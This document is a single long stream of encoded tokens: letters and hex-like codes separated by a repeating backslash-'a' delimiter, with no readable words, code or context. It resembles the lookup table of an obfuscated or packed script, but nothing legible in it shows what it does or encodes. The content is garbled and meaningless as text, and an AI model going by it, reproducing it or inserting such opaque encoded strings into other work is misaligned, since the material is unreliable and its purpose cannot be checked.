c\\a\\z\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\k\\a\\k\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\l\\a\\H\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\c\\a\\z\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\l\\a\\b\\l\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\c\\a\\b\\14\\a\\E\\a\\c\\a\\b\\v\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\l\\a\\b\\l\\a\\C\\a\\b\\11\\a\\i\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\p\\a\\b\\k\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\b\\k\\a\\j\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\b\\k\\a\\P\\a\\l\\a\\c\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\W\\a\\h\\a\\g\\a\\v\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\b\\k\\a\\C\\a\\b\\11\\a\\B\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\l\\a\\l\\a\\C\\a\\19\\a\\f\\a\\w\\a\\j\\a\\j\\a\\S\\a\\g\\a\\B\\a\\c\\a\\b\\f\\a\\u\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\n\\a\\b\\o\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\l\\a\\b\\i\\a\\m\\a\\l\\a\\F\\a\\i\\a\\n\\a\\b\\t\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\1b\\a\\e\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\j\\a\\j\\a\\e\\a\\c\\a\\b\\s\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\F\\a\\m\\a\\c\\a\\b\\g\\a\\i\\a\\c\\a\\N\\a\\i\\a\\c\\a\\N\\a\\v\\a\\c\\a\\b\\s\\a\\m\\a\\c\\a\\b\\T\\a\\P\\a\\i\\a\\c\\a\\b\\12\\a\\e\\a\\r\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\l\\a\\b\\d\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\l\\a\\b\\c\\a\\e\\a\\r\\a\\p\\a\\c\\a\\b\\Y\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\c\\a\\b\\Y\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\c\\a\\b\\1a\\a\\e\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\c\\a\\s\\a\\e\\a\\r\\a\\h\\a\\u\\a\\l\\a\\w\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\l\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\l\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\1a\\a\\m\\a\\N\\a\\D\\a\\e\\a\\o\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\c\\a\\b\\k\\a\\e\\a\\r\\a\\p\\a\\b\\e\\a\\r\\a\\h\\a\\u\\a\\c\\a\\b\\k\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\h\\a\\C\\a\\b\\11\\a\\i\\a\\19\\a\\f\\a\\w\\a\\j\\a\\j\\a\\c\\a\\g\\a\\B\\a\\c\\a\\b\\f\\a\\u\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\N\\a\\b\\m\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\l\\a\\b\\i\\a\\m\\a\\l\\a\\F\\a\\i\\a\\N\\a\\b\\s\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\1b\\a\\e\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\j\\a\\j\\a\\e\\a\\c\\a\\b\\s\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\F\\a\\m\\a\\c\\a\\b\\g\\a\\i\\a\\c\\a\\N\\a\\i\\a\\c\\a\\N\\a\\v\\a\\c\\a\\b\\s\\a\\m\\a\\c\\a\\b\\T\\a\\P\\a\\i\\a\\c\\a\\b\\12\\a\\e\\a\\r\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\l\\a\\b\\d\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\l\\a\\b\\c\\a\\e\\a\\r\\a\\p\\a\\c\\a\\b\\Y\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\c\\a\\b\\Y\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\c\\a\\b\\1a\\a\\e\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\c\\a\\s\\a\\e\\a\\r\\a\\h\\a\\u\\a\\l\\a\\w\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\l\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\l\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\h\\a\\C\\a\\b\\11\\a\\i\\a\\19\\a\\f\\a\\w\\a\\j\\a\\j\\a\\l\\a\\g\\a\\B\\a\\c\\a\\b\\f\\a\\u\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\l\\a\\b\\i\\a\\m\\a\\l\\a\\F\\a\\i\\a\\N\\a\\L\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\1b\\a\\e\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\j\\a\\j\\a\\e\\a\\c\\a\\b\\s\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\F\\a\\m\\a\\c\\a\\b\\g\\a\\i\\a\\c\\a\\N\\a\\i\\a\\c\\a\\N\\a\\v\\a\\c\\a\\b\\s\\a\\m\\a\\c\\a\\b\\T\\a\\P\\a\\i\\a\\c\\a\\b\\12\\a\\e\\a\\r\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\l\\a\\b\\d\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\l\\a\\b\\c\\a\\e\\a\\r\\a\\p\\a\\c\\a\\b\\Y\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\c\\a\\b\\Y\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\c\\a\\b\\1a\\a\\e\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\c\\a\\s\\a\\e\\a\\r\\a\\h\\a\\u\\a\\l\\a\\w\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\l\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\l\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\h\\a\\C\\a\\C\\a\\c\\a\\b\\f\\a\\u\\a\\j\\a\\h\\a\\p\\a\\o\\a\\L\\a\\r\\a\\h\\a\\v\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\n\\a\\b\\Y\\a\\m\\a\\n\\a\\l\\a\\i\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\Q\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\l\\a\\b\\r\\a\\d\\a\\b\\d\\a\\f\\a\\c\\a\\b\\f\\a\\g\\a\\v\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\l\\a\\b\\o\\a\\f\\a\\e\\a\\c\\a\\t\\a\\e\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\h\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\o\\a\\N\\a\\t\\a\\o\\a\\c\\a\\b\\j\\a\\o\\a\\h\\a\\u\\a\\c\\a\\b\\j\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\c\\a\\t\\a\\u\\a\\h\\a\\p\\a\\o\\a\\t\\a\\r\\a\\h\\a\\g\\a\\v\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\l\\a\\b\\o\\a\\f\\a\\e\\a\\c\\a\\t\\a\\e\\a\\g\\a\\d\\a\\l\\a\\18\\a\\f\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\b\\b\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\h\\a\\g\\a\\v\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\N\\a\\V\\a\\f\\a\\h\\a\\b\\12\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\n\\a\\b\\m\\a\\f\\a\\h\\a\\l\\a\\b\\b\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\v\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\b\\a\\m\\a\\b\\1b\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\o\\a\\b\\t\\a\\d\\a\\c\\a\\D\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\D\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\c\\a\\b\\16\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\15\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\q\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\x\\a\\b\\u\\a\\j\\a\\q\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\x\\a\\l\\a\\b\\h\\a\\j\\a\\b\\u\\a\\d\\a\\N\\a\\y\\a\\f\\a\\e\\a\\o\\a\\e\\a\\g\\a\\x\\a\\c\\a\\L\\a\\j\\a\\l\\a\\b\\h\\a\\10\\a\\S\\a\\X\\a\\x\\a\\c\\a\\b\\j\\a\\j\\a\\l\\a\\b\\h\\a\\10\\a\\c\\a\\X\\a\\v\\a\\19\\a\\f\\a\\b\\u\\a\\d\\a\\c\\a\\b\\l\\a\\f\\a\\h\\a\\N\\a\\K\\a\\h\\a\\g\\a\\g\\a\\B\\a\\E\\a\\d\\a\\c\\a\\H\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\U\\a\\o\\a\\n\\a\\b\\s\\a\\o\\a\\b\\t\\a\\b\\B\\a\\c\\a\\w\\a\\j\\a\\c\\a\\b\\x\\a\\m\\a\\c\\a\\y\\a\\m\\a\\c\\a\\17\\a\\b\\y\\a\\c\\a\\I\\a\\m\\a\\c\\a\\L\\a\\j\\a\\e\\a\\u\\a\\c\\a\\L\\a\\x\\a\\b\\u\\a\\P\\a\\h\\a\\c\\a\\q\\a\\h\\a\\x\\a\\c\\a\\b\\b\\a\\P\\a\\e\\a\\c\\a\\J\\a\\e\\a\\x\\a\\c\\a\\A\\a\\P\\a\\A\\a\\f\\a\\O\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Z\\a\\j\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\J\\a\\j\\a\\h\\a\\p\\a\\b\\r\\a\\i\\a\\y\\a\\j\\a\\e\\a\\N\\a\\17\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\S\\a\\v\\a\\w\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\w\\a\\j\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\g\\a\\c\\a\\13\\a\\v\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\S\\a\\v\\a\\b\\i\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\c\\a\\v\\a\\b\\i\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\i\\a\\X\\a\\d\\a\\c\\a\\b\\e\\a\\j\\a\\j\\a\\h\\a\\c\\a\\b\\1b\\a\\h\\a\\g\\a\\B\\a\\Z\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\i\\a\\X\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\19\\a\\f\\a\\e\\a\\Q\\a\\e\\a\\c\\a\\y\\a\\i\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Q\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\s\\a\\C\\a\\b\\11\\a\\i\\a\\19\\a\\f\\a\\e\\a\\n\\a\\b\\b\\a\\e\\a\\c\\a\\y\\a\\i\\a\\N\\a\\b\\i\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Q\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\n\\a\\b\\b\\a\\d\\a\\E\\a\\s\\a\\C\\a\\b\\11\\a\\i\\a\\D\\a\\i\\a\\Q\\a\\j\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\Z\\a\\j\\a\\o\\a\\p\\a\\b\\F\\a\\b\\z\\a\\10\\a\\b\\N\\a\\r\\a\\X\\a\\b\\E\\a\\r\\a\\o\\a\\18\\a\\v\\a\\Q\\a\\j\\a\\Q\\a\\d\\a\\b\\q\\a\\f\\a\\l\\a\\Z\\a\\x\\a\\e\\a\\e\\a\\g\\a\\v\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\b\\c\\a\\r\\a\\N\\a\\S\\a\\g\\a\\B\\a\\Q\\a\\j\\a\\h\\a\\h\\a\\u\\a\\Q\\a\\d\\a\\c\\a\\l\\a\\f\\a\\S\\a\\x\\a\\n\\a\\S\\a\\g\\a\\u\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\C\\a\\D\\a\\i\\a\\c\\a\\s\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\c\\a\\s\\a\\10\\a\\S\\a\\X\\a\\d\\a\\n\\a\\c\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\l\\a\\17\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\c\\a\\s\\a\\10\\a\\S\\a\\X\\a\\d\\a\\N\\a\\A\\a\\E\\a\\b\\1b\\a\\d\\a\\W\\a\\v\\a\\19\\a\\f\\a\\l\\a\\17\\a\\d\\a\\c\\a\\b\\l\\a\\f\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\J\\a\\d\\a\\n\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\b\\k\\a\\o\\a\\N\\a\\U\\a\\d\\a\\n\\a\\z\\a\\h\\a\\g\\a\\g\\a\\B\\a\\D\\a\\i\\a\\c\\a\\b\\z\\a\\j\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\d\\a\\n\\a\\A\\a\\d\\a\\l\\a\\b\\v\\a\\d\\a\\b\\v\\a\\o\\a\\m\\a\\n\\a\\H\\a\\o\\a\\n\\a\\U\\a\\m\\a\\n\\a\\b\\x\\a\\o\\a\\n\\a\\F\\a\\o\\a\\n\\a\\I\\a\\o\\a\\n\\a\\s\\a\\m\\a\\F\\a\\o\\a\\c\\a\\b\\z\\a\\d\\a\\n\\a\\13\\a\\h\\a\\C\\a\\b\\11\\a\\B\\a\\19\\a\\f\\a\\l\\a\\17\\a\\d\\a\\c\\a\\b\\l\\a\\f\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\l\\a\\b\\l\\a\\d\\a\\n\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\b\\k\\a\\o\\a\\N\\a\\15\\a\\m\\a\\N\\a\\b\\T\\a\\d\\a\\n\\a\\z\\a\\h\\a\\g\\a\\g\\a\\B\\a\\D\\a\\i\\a\\c\\a\\b\\z\\a\\j\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\d\\a\\n\\a\\A\\a\\d\\a\\l\\a\\b\\v\\a\\d\\a\\b\\v\\a\\o\\a\\m\\a\\n\\a\\H\\a\\o\\a\\n\\a\\U\\a\\m\\a\\n\\a\\b\\x\\a\\o\\a\\n\\a\\F\\a\\o\\a\\n\\a\\I\\a\\o\\a\\n\\a\\s\\a\\m\\a\\F\\a\\o\\a\\c\\a\\b\\z\\a\\d\\a\\n\\a\\13\\a\\h\\a\\C\\a\\b\\11\\a\\B\\a\\D\\a\\i\\a\\c\\a\\b\\z\\a\\j\\a\\l\\a\\17\\a\\C\\a\\C\\a\\v\\a\\l\\a\\J\\a\\u\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\N\\a\\b\\14\\a\\i\\a\\n\\a\\Q\\a\\e\\a\\r\\a\\p\\a\\b\\k\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\Q\\a\\e\\a\\i\\a\\W\\a\\j\\a\\e\\a\\h\\a\\u\\a\\c\\a\\b\\z\\a\\u\\a\\h\\a\\e\\a\\o\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\c\\a\\s\\a\\u\\a\\h\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\b\\e\\a\\r\\a\\e\\a\\h\\a\\u\\a\\Q\\a\\u\\a\\h\\a\\e\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\b\\h\\a\\r\\a\\h\\a\\C\\a\\l\\a\\J\\a\\u\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\q\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\J\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\19\\a\\f\\a\\b\\u\\a\\d\\a\\c\\a\\b\\l\\a\\f\\a\\h\\a\\N\\a\\b\\1b\\a\\h\\a\\g\\a\\g\\a\\B\\a\\E\\a\\d\\a\\c\\a\\H\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\U\\a\\o\\a\\c\\a\\O\\a\\o\\a\\b\\t\\a\\b\\B\\a\\c\\a\\w\\a\\j\\a\\c\\a\\b\\x\\a\\m\\a\\c\\a\\y\\a\\m\\a\\c\\a\\17\\a\\e\\a\\x\\a\\b\\u\\a\\P\\a\\h\\a\\c\\a\\q\\a\\h\\a\\x\\a\\c\\a\\b\\b\\a\\P\\a\\e\\a\\c\\a\\J\\a\\e\\a\\x\\a\\c\\a\\A\\a\\P\\a\\A\\a\\f\\a\\s\\a\\g\\a\\B\\a\\s\\a\\j\\a\\s\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\m\\a\\n\\a\\x\\a\\s\\a\\j\\a\\c\\a\\W\\a\\d\\a\\l\\a\\b\\s\\a\\f\\a\\c\\a\\W\\a\\d\\a\\c\\a\\b\\o\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\s\\a\\m\\a\\S\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\S\\a\\x\\a\\S\\a\\j\\a\\j\\a\\s\\a\\b\\y\\a\\b\\y\\a\\f\\a\\s\\a\\j\\a\\c\\a\\W\\a\\d\\a\\l\\a\\b\\s\\a\\f\\a\\c\\a\\W\\a\\d\\a\\c\\a\\b\\o\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\s\\a\\m\\a\\S\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\c\\a\\g\\a\\x\\a\\s\\a\\j\\a\\j\\a\\S\\a\\b\\y\\a\\b\\y\\a\\f\\a\\s\\a\\j\\a\\j\\a\\c\\a\\g\\a\\v\\a\\E\\a\\d\\a\\c\\a\\H\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\U\\a\\o\\a\\c\\a\\O\\a\\o\\a\\b\\t\\a\\b\\B\\a\\c\\a\\w\\a\\j\\a\\c\\a\\b\\x\\a\\m\\a\\c\\a\\y\\a\\m\\a\\c\\a\\17\\a\\b\\y\\a\\n\\a\\V\\a\\m\\a\\l\\a\\b\\z\\a\\j\\a\\e\\a\\u\\a\\s\\a\\u\\a\\e\\a\\b\\y\\a\\c\\a\\I\\a\\m\\a\\c\\a\\L\\a\\j\\a\\e\\a\\u\\a\\c\\a\\L\\a\\x\\a\\b\\u\\a\\P\\a\\h\\a\\c\\a\\q\\a\\h\\a\\x\\a\\c\\a\\b\\b\\a\\P\\a\\e\\a\\c\\a\\J\\a\\e\\a\\x\\a\\c\\a\\A\\a\\P\\a\\A\\a\\f\\a\\O\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Z\\a\\j\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\t\\a\\j\\a\\h\\a\\p\\a\\b\\r\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\12\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\S\\a\\v\\a\\w\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\b\\b\\a\